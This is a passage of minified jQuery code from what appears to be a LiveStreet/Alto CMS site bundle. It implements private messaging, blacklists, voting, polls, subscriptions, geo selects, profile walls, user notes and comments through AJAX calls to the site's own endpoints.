list.append(listItem);ls.hook.run('ls_talk_add_to_talk_item_after',[idTalk,item],listItem);});ls.hook.run('ls_talk_add_to_talk_after',[idTalk,result]);}});return false;};this.removeFromTalk=function(link,idTalk){link=$(link);$('#'+link.attr('id')+'_area').fadeOut(500,function(){$(this).remove();});var idTarget=link.attr('id').replace('speaker_item_','');var url=ls.routerUrl('talk')+'ajaxdeletetalkuser/';var params={idTarget:idTarget,idTalk:idTalk};ls.ajax(url,params,function(result){if(!result){ls.msg.error(null,'System error #1001');link.parent('li').show();}else if(result.bStateError){ls.msg.error(null,result.sMsg);link.parent('li').show();}
ls.hook.run('ls_talk_remove_from_talk_after',[idTalk,idTarget],link);});return false;};this.addToBlackList=function(form,blackList){form=$(form);var userListInput=form.find('[name=user_list]');var users=userListInput.val();if(!users)return false;var url=ls.routerUrl('talk')+'ajaxaddtoblacklist/';var params={users:users};ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{blackList=$(blackList);userListInput.val('');var html=blackList.find('#user_black_list_item_ID').get(0).outerHTML;$.each(result.aUsers,function(index,item){var htmlItem=html.replace(/ID/g,item.sUserId).replace(/URL/g,item.sUserUrl).replace(/NAME/g,item.sUserName).replace(/AVATAR/g,item.sUserAvatar);var li=$(htmlItem).appendTo(blackList).show();ls.hook.run('ls_talk_add_to_black_list_item_after',[item,li]);});ls.hook.run('ls_talk_add_to_black_list_after',[result]);}});return false;};this.removeFromBlackList=function(id){var item=$('#user_black_list_item_'+id);var url=ls.routerUrl('talk')+'ajaxdeletefromblacklist/';var params={idTarget:id};ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');return false;}else if(result.bStateError){ls.msg.error(null,result.sMsg);return false;}
item.fadeOut(500,function(){$(this).remove();});ls.hook.run('ls_talk_remove_from_black_list_after',[id]);});return false;};this.toggleRecipient=function(login,add){var to=$.map($('#talk_users').val().split(','),function(item,index){item=$.trim(item);return item!=''?item:null;});if(add){to.push(login);to=$.richArray.unique(to);}else{to=$.richArray.without(to,login);}
$('#talk_users').val(to.join(', '));};this.clearFilter=function(){$('#block_talk_search_content').find('input[type="text"]').val('');$('#block_talk_search_content').find('input[type="checkbox"]').removeAttr("checked");return false;};this.removeTalks=function(){if($('.form_talks_checkbox:checked').length==0){return false;}
ls.modal.confirm({text:ls.lang.get('talk_inbox_delete_confirm')},{onConfirm:function(){$('#form_talks_list_submit_unread').val(0);$('#form_talks_list_submit_del').val(1);$('#form_talks_list_submit_read').val(0);$('#form_talks_list').submit();}});return false;};this.removeMessage=function(id){ls.modal.confirm({text:ls.lang.get('talk_inbox_delete_confirm')},{onConfirm:function(){location.href=ls.routerUrl('talk')+'delete/'+id+'/?security_key='+ALTO_SECURITY_KEY;}});return false;};this.makeReadTalks=function(){if($('.form_talks_checkbox:checked').length==0){return false;}
$('#form_talks_list_submit_unread').val(0);$('#form_talks_list_submit_read').val(1);$('#form_talks_list_submit_del').val(0);$('#form_talks_list').submit();return false;};this.makeUnreadTalks=function(){if($('.form_talks_checkbox:checked').length==0){return false;}
$('#form_talks_list_submit_unread').val(1);$('#form_talks_list_submit_read').val(0);$('#form_talks_list_submit_del').val(0);$('#form_talks_list').submit();return false;};return this;}).call(ls.talk||{},jQuery);

;var ls=ls||{};ls.vote=(function($){"use strict";var defaults={selectors:{vote:'.js-vote',up:'.js-vote-up',down:'.js-vote-down',abstain:'.js-vote-abstain',count:'.js-vote-count',rating:'.js-vote-rating'},classes:{voted:'voted',plus:'voted-up',minus:'voted-down',positive:'vote-count-positive',negative:'vote-count-negative',voted_zero:'voted-zero',zero:'vote-count-zero',not_voted:'not-voted'},type:{comment:{url:ls.routerUrl('ajax')+'vote/comment/',targetName:'idComment'},topic:{url:ls.routerUrl('ajax')+'vote/topic/',targetName:'idTopic'},blog:{url:ls.routerUrl('ajax')+'vote/blog/',targetName:'idBlog'},user:{url:ls.routerUrl('ajax')+'vote/user/',targetName:'idUser'}}};this.init=function(options){var self=this;this.options=$.extend({},defaults,options);$(this.options.selectors.vote).each(function(){var voteSection=$(this);var voteOptions={vote:voteSection,up:voteSection.find(self.options.selectors.up),down:voteSection.find(self.options.selectors.down),abstain:voteSection.find(self.options.selectors.abstain),count:voteSection.find(self.options.selectors.count),rating:voteSection.find(self.options.selectors.rating),id:voteSection.data('target-id'),type:voteSection.data('target-type')};voteOptions.up.on('click',function(e){self.vote(voteOptions.type,voteOptions.id,1,voteOptions);e.preventDefault();});voteOptions.down.on('click',function(e){self.vote(voteOptions.type,voteOptions.id,-1,voteOptions);e.preventDefault();});voteOptions.abstain.on('click',function(e){self.vote(voteOptions.type,voteOptions.id,0,voteOptions);e.preventDefault();});});};this.vote=function(targetType,targetId,voteValue,voteOption){var target=this.options.type[targetType];if(!target){return false;}
var params={value:voteValue};params[target.targetName]=targetId;ls.progressStart();ls.ajax(target.url,params,function(response){ls.progressDone();var args=[targetType,targetId,voteValue,voteOption,response];this.onVote.apply(this,args);}.bind(this));return false;};this.onVote=function(targetType,targetId,voteValue,voteOptions,response){if(!response){ls.msg.error(null,'System error #1001');}else if(response.bStateError){ls.msg.error(null,response.sMsg);}else{ls.msg.notice(null,response.sMsg);voteOptions.vote.addClass(this.options.classes.voted).removeClass(this.options.classes.negative+' '+this.options.classes.positive+' '+this.options.classes.not_voted+' '+this.options.classes.zero);if(voteValue>0){voteOptions.vote.addClass(this.options.classes.plus);}else if(voteValue<0){voteOptions.vote.addClass(this.options.classes.minus);}else if(voteValue==0){voteOptions.vote.addClass(this.options.classes.voted_zero);}
if(voteOptions.count.length>0&&response.iCountVote){voteOptions.count.text(parseInt(response.iCountVote));}
response.iRating=parseFloat(response.iRating);if(response.iRating>0){voteOptions.vote.addClass(this.options.classes.positive);voteOptions.rating.text('+'+response.iRating);}else if(response.iRating<0){voteOptions.vote.addClass(this.options.classes.negative);voteOptions.rating.text(response.iRating);}else if(response.iRating==0){voteOptions.vote.addClass(this.options.classes.zero);voteOptions.rating.text(0);}
var method='onVote'+ls.tools.ucfirst(targetType);if(typeof this[method]=='function'){this[method].apply(this,[targetType,targetId,voteValue,voteOptions,response]);}}};this.onVoteTopic=function(targetType,targetId,voteValue,voteOptions,response){voteOptions.vote.addClass('js-tooltip-vote-topic').tooltip('enter');};$(function(){ls.vote.init();});return this;}).call(ls.vote||{},jQuery);

;var ls=ls||{};ls.poll=(function($){var $that=this;var defaults={voteUrl:ls.routerUrl('ajax')+'vote/poll/',iMaxItems:20,selectors:{pollEdit:'.js-poll-edit',addButton:'.js-poll-add-button',poll:'.js-poll',pollList:'.js-poll-list',pollItem:'.js-poll-item',pollItemRemove:'.js-poll-item-remove',result:'.js-poll-result',resultItem:'.js-poll-result-item',resultSort:'.js-poll-result-sort'}};this.init=function(options){this.options=$.extend({},defaults,options);var pollEdit=$(this.options.selectors.pollEdit);pollEdit.each(function(){var pollSet=$(this);pollSet.find($that.options.selectors.addButton).on('click',function(){$that.addItem(pollSet);return false;}.bind($that));pollSet.on('keyup','input[type=text],textarea',function(e){var key=e.keyCode||e.which;if(e.ctrlKey&&key==13){$that.addItem(pollSet);}});});pollEdit.on('click',this.options.selectors.pollItemRemove,function(event){ls.log('===',event.target);$that.removeItem(event.target);return false;}.bind($that));pollEdit.find(this.options.selectors.pollItemRemove+':lt(2)').hide();};this.addItem=function(poll){var items=poll.find(this.options.selectors.pollItem);if(items.length>1){if(items.length>=this.options.iMaxItems){ls.msg.error(null,ls.lang.get('topic_question_create_answers_error_max'));return false;}
var newItem=$(items.last().get(0).outerHTML);newItem.find(this.options.selectors.pollItemRemove).css('display','inline-block');newItem.appendTo(items.parent()).find('input[type=text],textarea').val('');items.find('[value=""]').first().focus();}
return false;};this.removeItem=function(button){$(button).closest(this.options.selectors.pollItem).remove();return false;};this.vote=function(button,value){var poll=$(button).closest($that.options.selectors.poll),selected=poll.find(this.options.selectors.pollItem+' [type=radio]:checked'),pollId=0,params={};if(!poll.length){return false;}
pollId=parseInt(poll.data('poll-id'));if(arguments.length<2){if(selected.length){value=selected.val();}else{value=null;}}
if(!pollId||value===null){return false;}
params={idTopic:pollId,idAnswer:value};ls.progressStart();ls.ajax(this.options.voteUrl,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{var html=$(result.sText);poll.html($(result.sText).html());ls.msg.notice(null,result.sMsg);ls.hook.run('ls_pool_vote_after',[pollId,value,result],poll);}});return false;};this.toggleSort=function(button){var poll=$(button).closest($that.options.selectors.poll),pollResult=poll.find(this.options.selectors.result),items=pollResult.find(this.options.selectors.resultItem),sortType='poll-item-pos',sortDirect=-1;button=$(button);if($(button).hasClass('active')){sortType='poll-item-pos';sortDirect=-1;}else{sortType='poll-item-count';sortDirect=1;}
items.sort(function(item1,item2){var val1=$(item1).data(sortType),val2=$(item2).data(sortType);if(val1>val2){return-1*sortDirect;}else if(val1<val2){return sortDirect;}else{return 0;}});button.toggleClass('active');pollResult.empty().append(items);};return this;}).call(ls.poll||{},jQuery);$(function(){ls.poll.init();});

;var ls=ls||{};ls.subscribe=(function($){this.toggle=function(sTargetType,iTargetId,sMail,iValue){var url=ls.routerUrl('subscribe')+'ajax-subscribe-toggle/';var params={target_type:sTargetType,target_id:iTargetId,mail:sMail,value:iValue};ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{ls.msg.notice(null,result.sMsg);ls.hook.run('ls_subscribe_toggle_after',[sTargetType,iTargetId,sMail,iValue,result]);}});return false;};this.tracktoggle=function(sTargetType,iTargetId,iValue){var url=ls.routerUrl('subscribe')+'ajax-track-toggle/';var params={target_type:sTargetType,target_id:iTargetId,value:iValue};ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{ls.msg.notice(null,result.sMsg);ls.hook.run('ls_track_toggle_after',[sTargetType,iTargetId,iValue,result]);}});return false;};return this;}).call(ls.subscribe||{},jQuery);

;var ls=ls||{};ls.geo=(function($){this.initSelect=function(){$.each($('.js-geo-select'),function(k,v){$(v).find('.js-geo-country').bind('change',function(e){this.loadRegions($(e.target));}.bind(this));$(v).find('.js-geo-region').bind('change',function(e){this.loadCities($(e.target));}.bind(this));}.bind(this));};this.loadRegions=function($country){$region=$country.parents('.js-geo-select').find('.js-geo-region');$city=$country.parents('.js-geo-select').find('.js-geo-city');$region.empty();$region.append('<option value="">'+ls.lang.get('geo_select_region')+'</option>');$city.empty();$city.hide();if(!$country.val()){$region.hide();return;}
var url=ls.routerUrl('ajax')+'geo/get/regions/';var params={country:$country.val()};ls.ajax(url,params,function(result){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{$.each(result.aRegions,function(k,v){$region.append('<option value="'+v.id+'">'+v.name+'</option>');});$region.show();ls.hook.run('ls_geo_load_regions_after',[$country,result]);}});};this.loadCities=function($region){$city=$region.parents('.js-geo-select').find('.js-geo-city');$city.empty();$city.append('<option value="">'+ls.lang.get('geo_select_city')+'</option>');if(!$region.val()){$city.hide();return;}
var url=ls.routerUrl('ajax')+'geo/get/cities/';var params={region:$region.val()};ls.ajax(url,params,function(result){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{$.each(result.aCities,function(k,v){$city.append('<option value="'+v.id+'">'+v.name+'</option>');});$city.show();ls.hook.run('ls_geo_load_cities_after',[$region,result]);}});};return this;}).call(ls.geo||{},jQuery);

;var ls=ls||{};ls.wall=(function($){this.options={login:''};this.iIdForReply=null;this.add=function(sText,iPid){var url=ls.routerUrl('profile')+this.options.login+'/wall/add/';var params={sText:sText,iPid:iPid};$('.js-button-wall-submit').attr('disabled',true);$('#wall-text').addClass('loader');ls.ajax(url,params,function(result){$('.js-button-wall-submit').attr('disabled',false);if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{$('.js-wall-reply-parent-text').val('');$('#wall-note-list-empty').hide();this.loadNew();ls.hook.run('ls_wall_add_after',[sText,iPid,result]);}
$('#wall-text').removeClass('loader');}.bind(this));return false;};this.addReply=function(sText,iPid){var url=ls.routerUrl('profile')+this.options.login+'/wall/add/';var params={sText:sText,iPid:iPid};$('.js-button-wall-submit').attr('disabled',true);$('#wall-reply-text-'+iPid).addClass('loader');ls.ajax(url,params,function(result){$('.js-button-wall-submit').attr('disabled',false);if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{$('.js-wall-reply-text').val('');this.loadReplyNew(iPid);ls.hook.run('ls_wall_addreply_after',[sText,iPid,result]);}
$('#wall-reply-text-'+iPid).removeClass('loader');}.bind(this));return false;};this.load=function(iIdLess,iIdMore,callback){var url=ls.routerUrl('profile')+this.options.login+'/wall/load/';var params={iIdLess:iIdLess?iIdLess:'',iIdMore:iIdMore?iIdMore:''};ls.ajax(url,params,callback);return false;};this.loadReply=function(iIdLess,iIdMore,iPid,callback){var url=ls.routerUrl('profile')+this.options.login+'/wall/load-reply/';var params={iIdLess:iIdLess?iIdLess:'',iIdMore:iIdMore?iIdMore:'',iPid:iPid};ls.ajax(url,params,callback);return false;};this.loadNext=function(){var divLast=$('#wall-container').find('.js-wall-item:last-child');if(divLast.length){var idLess=divLast.attr('id').replace('wall-item-','');}else{return false;}
$('#wall-button-next').addClass('loading');this.load(idLess,'',function(result){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{if(result.iCountWall){$('#wall-container').append(result.sText);}
var iCount=result.iCountWall-result.iCountWallReturn;if(iCount){$('#wall-count-next').text(iCount);}else{$('#wall-button-next').detach();}
ls.hook.run('ls_wall_loadnext_after',[idLess,result]);}
$('#wall-button-next').removeClass('loading');}.bind(this));return false;};this.loadNew=function(){var divFirst=$('#wall-container').find('.js-wall-item:first-child'),idMore=-1;if(divFirst.length){idMore=divFirst.attr('id').replace('wall-item-','');}
this.load('',idMore,function(result){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{if(result.iCountWall){$('#wall-container').prepend(result.sText);}
ls.hook.run('ls_wall_loadnew_after',[idMore,result]);}}.bind(this));return false;};this.loadReplyNew=function(iPid){var divFirst=$('#wall-reply-container-'+iPid).find('.js-wall-reply-item:last-child');if(divFirst.length){var idMore=divFirst.attr('id').replace('wall-reply-item-','');}else{var idMore=-1;}
this.loadReply('',idMore,iPid,function(result){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{if(result.iCountWall){$('#wall-reply-container-'+iPid).append(result.sText);}
ls.hook.run('ls_wall_loadreplynew_after',[iPid,idMore,result]);}}.bind(this));return false;};this.loadReplyNext=function(iPid){var divLast=$('#wall-reply-container-'+iPid).find('.js-wall-reply-item').first();if(divLast.length){var idLess=divLast.attr('id').replace('wall-reply-item-','');}else{return false;}
$('#wall-reply-button-next-'+iPid).addClass('loading');this.loadReply(idLess,'',iPid,function(result){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{if(result.iCountWall){$('#wall-reply-container-'+iPid).prepend(result.sText);}
var iCount=result.iCountWall-result.iCountWallReturn;if(iCount){$('#wall-reply-count-next-'+iPid).text(iCount);}else{$('#wall-reply-button-next-'+iPid).detach();}
ls.hook.run('ls_wall_loadreplynext_after',[iPid,idLess,result]);}
$('#wall-reply-button-next-'+iPid).removeClass('loading');}.bind(this));return false;};this.toggleReply=function(iId){$('#wall-item-'+iId+' .wall-submit-reply').addClass('active').toggle().children('textarea').focus();return false;};this.expandReply=function(iId){$('#wall-item-'+iId+' .wall-submit-reply').addClass('active');return false;};this.init=function(opt){if(opt){$.extend(true,this.options,opt);}
jQuery(function($){$(document).click(function(e){if(e.which==1){$('.wall-submit-reply.active').each(function(k,v){if(!$(v).find('.js-wall-reply-text').val()){$(v).removeClass('active');}});}});$('body').on("click",".wall-submit-reply, .link-dotted",function(e){e.stopPropagation();});$('.js-wall-reply-text').bind('keyup',function(e){key=e.keyCode||e.which;if(e.ctrlKey&&(key==13)){var id=$(e.target).attr('id').replace('wall-reply-text-','');this.addReply($(e.target).val(),id);return false;}}.bind(this));$('.js-wall-reply-parent-text').bind('keyup',function(e){key=e.keyCode||e.which;if(e.ctrlKey&&(key==13)){this.add($(e.target).val(),0);return false;}}.bind(this));}.bind(this));};this.remove=function(iId){var url=ls.routerUrl('profile')+this.options.login+'/wall/remove/';var params={iId:iId};ls.ajax(url,params,function(result){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{$('#wall-item-'+iId).fadeOut('slow',function(){ls.hook.run('ls_wall_remove_item_fade',[iId,result],this);});$('#wall-reply-item-'+iId).fadeOut('slow',function(){ls.hook.run('ls_wall_remove_reply_item_fade',[iId,result],this);});ls.hook.run('ls_wall_remove_after',[iId,result]);}});return false;};return this;}).call(ls.wall||{},jQuery);

;var ls=ls||{};ls.usernote=(function($){"use strict";var defaults={routers:{save:ls.routerUrl('profile')+'ajax-note-save/',remove:ls.routerUrl('profile')+'ajax-note-remove/'},selectors:{note:'.js-usernote',noteWrap:'.js-usernote-wrap',noteText:'.js-usernote-text',noteActions:'.js-usernote-actions',noteEditButton:'.js-usernote-button-edit',noteRemoveButton:'.js-usernote-button-remove',noteAddButton:'.js-usernote-button-add',noteForm:'.js-usernote-form',noteEditSaveButton:'.js-usernote-form-save',noteEditCancelButton:'.js-usernote-form-cancel'}};this.options={};this.init=function(options){var $that=this;this.options=$.extend({},defaults,options);$(this.options.selectors.note).each(function(){var usernoteWidget=$(this);usernoteWidget.find($that.options.selectors.noteAddButton).on('click',function(e){$that.showForm(usernoteWidget);e.preventDefault();}.bind(self));usernoteWidget.find($that.options.selectors.noteEditCancelButton).on('click',function(e){$that.hideForm(usernoteWidget);return false;});usernoteWidget.find($that.options.selectors.noteEditSaveButton).on('click',function(e){$that.save(usernoteWidget);return false;});usernoteWidget.find($that.options.selectors.noteRemoveButton).on('click',function(e){$that.remove(usernoteWidget);e.preventDefault();});usernoteWidget.find($that.options.selectors.noteEditButton).on('click',function(e){$that.showForm(usernoteWidget);e.preventDefault();});});};this.showForm=function(usernoteWidget){var text=$.trim(usernoteWidget.find(this.options.selectors.noteText).text()),form=usernoteWidget.find(this.options.selectors.noteForm),textarea=form.find('textarea');usernoteWidget.find(this.options.selectors.noteAddButton).hide();usernoteWidget.find(this.options.selectors.noteWrap).hide();form.show();textarea.val(text).focus();};this.hideForm=function(usernoteWidget){var text=usernoteWidget.find(this.options.selectors.noteText),form=usernoteWidget.find(this.options.selectors.noteForm),textarea=form.find('textarea'),html=$.trim(text.html());form.hide();if(html){usernoteWidget.find(this.options.selectors.noteWrap).show();text.show();}else{usernoteWidget.find(this.options.selectors.noteAddButton).show();text.hide();}};this.save=function(usernoteWidget){var textarea=usernoteWidget.find(this.options.selectors.noteForm+' textarea'),params={iUserId:parseInt(usernoteWidget.data('user-id')),text:textarea.val()};ls.progressStart();textarea.prop('disable',true);ls.ajax(this.options.routers.save,params,function(result){textarea.prop('disable',false);ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{usernoteWidget.find(this.options.selectors.noteText).html(result.sText).show();if(result.sText){usernoteWidget.find(this.options.selectors.noteWrap).show();}else{usernoteWidget.find(this.options.selectors.noteAddButton).show();}
this.hideForm(usernoteWidget);ls.hook.run('ls_usernote_save_after',[params,result]);}}.bind(this));};this.remove=function(usernoteWidget){var textarea=usernoteWidget.find(this.options.selectors.noteForm+' textarea'),params={iUserId:parseInt(usernoteWidget.data('user-id'))};ls.progressStart();textarea.prop('disable',true);ls.ajax(this.options.routers.remove,params,function(result){textarea.prop('disable',false);ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{usernoteWidget.find(this.options.selectors.noteText).empty();usernoteWidget.find(this.options.selectors.noteWrap).hide();usernoteWidget.find(this.options.selectors.noteAddButton).show();this.hideForm(usernoteWidget);ls.hook.run('ls_usernote_remove_after',[params,result]);}}.bind(this));};$(function(){ls.usernote.init();});return this;}).call(ls.usernote||{},jQuery);

;var ls=ls||{};ls.comments=(function($){var $that=this;this.defaults={type:{topic:{urlAdd:ls.routerUrl('blog')+'ajaxaddcomment/',urlResponse:ls.routerUrl('blog')+'ajaxresponsecomment/',urlGet:ls.routerUrl('blog')+'ajaxgetcomment/',urlUpdate:ls.routerUrl('blog')+'ajaxupdatecomment/'},talk:{urlAdd:ls.routerUrl('talk')+'ajaxaddcomment/',urlResponse:ls.routerUrl('talk')+'ajaxresponsecomment/'}},classes:{formLoading:'loading',folding:'fa-minus-square-o',showNew:'comment-new',showCurrent:'comment-current',showDeleted:'comment-deleted',showSelf:'comment-self',comment:'comment',gotoParent:'comment-goto-parent',gotoChild:'comment-goto-child'},selectors:{form:'.js-form-comment'},replyForm:null,wysiwyg:null,folding:true,editTimers:[]};this.options={};this.iCurrentShowFormComment=0;this.iCurrentViewComment=null;this.aCommentNew=[];this.getReplyForm=function(form){if(form){form=$(form).closest('form');if(form.length){return form;}}
if(!this.options.replyForm){this.options.replyForm=$(this.options.selectors.form);}
if(this.options.replyForm&&this.options.replyForm.length){return this.options.replyForm;}
return null;};this.init=function(options){this.options=$.extend({},this.defaults,options);if(this.getReplyForm()){this.initEvent();this.calcNewComments();this.checkFolding();this.checkEditTimers();this.toggleCommentForm(this.iCurrentShowFormComment);if(this.options.wysiwyg===null){this.options.wysiwyg=Boolean(ls.cfg.wysiwyg&&tinymce);}
ls.hook.run('ls_comments_init_after',[],this);}};this.formCommentText=function(){var replyForm=this.getReplyForm(),textarea=replyForm.find('textarea#form_comment_text');if(arguments.length){textarea.val(arguments[0]);if(this.options.wysiwyg&&tinyMCE.activeEditor){tinyMCE.activeEditor.setContent(arguments[0]);if(arguments[0]===''){tinyMCE.activeEditor.isNotDirty=true;}}}else{if(this.options.wysiwyg&&tinyMCE.activeEditor){return tinyMCE.activeEditor.getContent();}else{return textarea.val();}}};this.initEvent=function(){var form=this.getReplyForm();form.find('textarea#form_comment_text').bind('keyup',function(e){var key=e.keyCode||e.which;if(e.ctrlKey&&(key==13)){if($(this).parents('form').find('[name=comment_mode]').val()=='edit'){form.find('.js-button-edit').click();}else{form.find('.js-button-submit').click();}
return false;}});if(this.options.folding){$('.'+this.options.classes.folding).click(function(e){if($(e.target).hasClass("fa-plus-square-o")){this.expandComment(e.target);}else{this.collapseComment(e.target);}}.bind(this));}};this.add=function(form,targetId,targetType){var textarea;form=this.getReplyForm(form);textarea=form.find('textarea#form_comment_text');if(this.options.wysiwyg&&tinyMCE.activeEditor){textarea.val(tinyMCE.activeEditor.getContent());}
textarea.addClass(this.options.classes.formLoading).attr('readonly',true);form.find('.js-button-submit').attr('disabled','disabled');ls.progressStart();ls.ajax(this.options.type[targetType].urlAdd,form.serializeJSON(),function(result){ls.progressDone();form.find('.js-button-submit').removeAttr('disabled');if(!result){ls.msg.error(null,'System error #1001');this.enableFormComment();return;}else if(result.bStateError){this.enableFormComment();ls.msg.error(null,result.sMsg);}else{this.formCommentText('');this.formCommentWait();this.load(targetId,targetType,result.sCommentId,true);ls.hook.run('ls_comments_add_after',[form,targetId,targetType,result]);}}.bind(this));};this.formCommentWait=function(){var replyForm=this.getReplyForm(),textarea=replyForm.find('textarea#form_comment_text');if(this.options.wysiwyg&&tinyMCE.activeEditor){tinyMCE.activeEditor.setProgressState(1);}else{textarea.addClass(this.options.classes.formLoading).prop('readonly',true);}
if(replyForm){replyForm.find('.btn,[class|=btn],.button').prop('disabled',true);}};this.enableFormComment=function(){var replyForm=this.getReplyForm(),textarea=replyForm.find('textarea#form_comment_text');if(this.options.wysiwyg&&tinyMCE.activeEditor){tinyMCE.activeEditor.setProgressState(0);}else{textarea.removeClass(this.options.classes.formLoading).prop('readonly',false);}
if(replyForm){replyForm.find('.btn,[class|=btn],.button').prop('disabled',false);}};this.formCommentHide=function(replyForm){if(!replyForm){replyForm=this.getReplyForm();}
if(replyForm){$('.comment-actions [class|=comment]').removeClass('active');replyForm.hide();}
$('.comment-preview').text('').hide();$('#comment_id_0').show();};this.formCommentShow=function(replyForm,idComment,bNoFocus,mode){var textarea,textareaId;if(!replyForm){replyForm=this.getReplyForm();}
textarea=replyForm.find('textarea#form_comment_text');textareaId=textarea.attr('id');if(this.options.wysiwyg){tinyMCE.execCommand('mceRemoveEditor',true,textareaId);}
replyForm.insertAfter('#comment_id_'+idComment).show();if(this.options.wysiwyg){tinyMCE.execCommand('mceAddEditor',true,textareaId);if(!bNoFocus&&tinyMCE.activeEditor){tinyMCE.activeEditor.focus();}}else{if(!bNoFocus){textarea.focus();}}
this.formCommentText();replyForm.find('[name=comment_mode]').val(mode);$('#form_comment_reply').val(idComment);this.iCurrentShowFormComment=idComment;if($('html').hasClass('ie7')){var inputs=$('input.input-text, textarea#form_comment_text');ls.ie.bordersizing(inputs);}
this.enableFormComment();if(mode=='edit'){replyForm.find('.js-button-submit').hide();replyForm.find('.js-button-edit').show();replyForm.find('.reply-notice-add').hide();replyForm.find('.reply-notice-edit').show();$('#comment_id_'+idComment+' .comment-actions .comment-reply').removeClass('active');$('#comment_id_'+idComment+' .comment-actions .comment-edit').addClass('active');}else{replyForm.find('.js-button-submit').show();replyForm.find('.js-button-edit').hide();replyForm.find('.reply-notice-add').show();replyForm.find('.reply-notice-edit').hide();$('#comment_id_'+idComment+' .comment-actions .comment-reply').addClass('active');$('#comment_id_'+idComment+' .comment-actions .comment-edit').removeClass('active');}
if(!idComment){$('.comment-actions [class|=comment]').removeClass('active');}
$('#comment_id_0').hide();};this.toggleCommentForm=function(idComment,bNoFocus,mode){var replyForm=this.getReplyForm(),textarea=replyForm.find('textarea#form_comment_text'),textareaId=textarea.attr('id');if(!replyForm.length){return false;}
if(!mode){mode='reply';}
$('#comment_preview_'+this.iCurrentShowFormComment).remove();if(this.iCurrentShowFormComment==idComment&&replyForm.is(':visible')){this.formCommentHide(replyForm,idComment);return false;}else{this.formCommentShow(replyForm,idComment,bNoFocus,mode);return true;}};this.reply=function(idComment){this.toggleCommentForm(idComment,false,'reply');};this.loadComment=function(idComment,targetType,targetId,options){if(!options.context){options.context=this;}
if(!options.success){options.success=function(){};}
var params={targetId:targetId,commentId:idComment,submit:false};ls.progressStart();this.formCommentWait();ls.ajax(this.options.type[targetType].urlGet,params,function(result){ls.progressDone();$that.enableFormComment();if(!result){ls.msg.error('Error','Please try again later');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{options.success(result);}}.bind(options.context));};this.editComment=function(idComment,targetType,targetId){this.options.replyForm.find('[name=comment_id]').val(idComment);if(this.toggleCommentForm(idComment,false,'edit')){var options={context:this,success:function(result){$that.formCommentText(result.sText);}};this.loadComment(idComment,targetType,targetId,options);}};this.editSubmit=function(form,targetId,targetType){var textarea;form=this.getReplyForm(form);textarea=form.find('textarea#form_comment_text');textarea.val(this.formCommentText());this.formCommentWait();ls.progressStart();ls.ajax(this.options.type[targetType].urlUpdate,form.serializeJSON(),function(result){ls.progressDone();this.enableFormComment();if(!result){ls.msg.error('Error','Please try again later');return;}
if(result.bStateError){ls.msg.error(null,result.sMsg);}else{if(result.sMsg)ls.msg.notice(null,result.sMsg);this.formCommentText('');this.formCommentHide();var comment=$('#comment_id_'+result.nCommentId);comment.find('.comment-content').html(result.sText);comment.find('.comment-updated').show().find('time').text(result.sDateEditText).prop('datetime',result.sDateEdit);}}.bind(this));};this.load=function(idTarget,typeTarget,selfIdComment,bNotFlushNew){var button=$('#update-comments'),idCommentLast=$("#comment_last_id").val(),params={idCommentLast:idCommentLast,idTarget:idTarget,typeTarget:typeTarget};if(!bNotFlushNew){$('.comment').each(function(index,item){$(item).removeClass(this.options.classes.showNew+' '+this.options.classes.showCurrent);}.bind(this));}
if(selfIdComment){params.selfIdComment=selfIdComment;}
if($('#comment_use_paging').val()){params.bUsePaging=1;}
button.addClass('active').find('.glyphicon').addClass('spin');ls.progressStart();ls.ajax(this.options.type[typeTarget].urlResponse,params,function(result){ls.progressDone();button.removeClass('active').find('.glyphicon').removeClass('spin');if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{var aCmt=result.aComments;if(aCmt.length>0&&result.iMaxIdComment){$("#comment_last_id").val(result.iMaxIdComment);$('#count-comments').text(parseInt($('#count-comments').text())+aCmt.length);var streamComments=$('#js-stream-tabs').is(':visible')?$('#js-stream-tabs [data-name=block-stream-comments]'):$('#js-stream-dropdown [data-name=block-stream-comments]');(streamComments.length&&streamComments.hasClass('active'))&&streamComments.tab('activate');}
var iCountOld=0;if(bNotFlushNew){iCountOld=this.aCommentNew.length;}else{this.aCommentNew=[];}
if(selfIdComment){this.toggleCommentForm(this.iCurrentShowFormComment,true);this.setCountNewComment(aCmt.length-1+iCountOld);}else{this.setCountNewComment(aCmt.length+iCountOld);}
$.each(aCmt,function(index,item){if(!(selfIdComment&&selfIdComment==item.id)){this.aCommentNew.push(item.id);}
this.inject(item.idParent,item.id,item.html);}.bind(this));if(selfIdComment&&$('#comment_id_'+selfIdComment).length){this.scrollToComment(selfIdComment);}
